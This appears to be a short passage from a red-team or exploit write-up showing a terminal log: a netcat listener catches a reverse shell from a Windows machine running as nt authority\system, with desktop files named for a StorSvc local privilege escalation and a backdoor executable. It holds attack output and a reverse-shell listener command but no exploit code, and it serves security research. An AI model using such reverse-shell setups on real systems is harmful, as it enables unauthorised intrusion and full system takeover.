 ❯ rlwrap nc -nlvp 11234
listening on [any] 11234 ...
connect to [192.168.100.213] from (UNKNOWN) [192.168.100.221] 49742
whoami
nt authority\system
PS C:\Windows> cd C:\Users\Pollitoo\Desktop
PS C:\Users\Pollitoo\Desktop> ls
Directory: C:\Users\Pollitoo\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/27/2024 6:47 PM LPE via StorSvc
d----- 5/27/2024 8:02 PM redteam-research
-a---- 4/10/2024 3:03 PM 7275892 backdoor.exe
-a---- 5/27/2024 8:27 PM 677376 RpcClient.exe
PS C:\Users\Pollitoo\Desktop>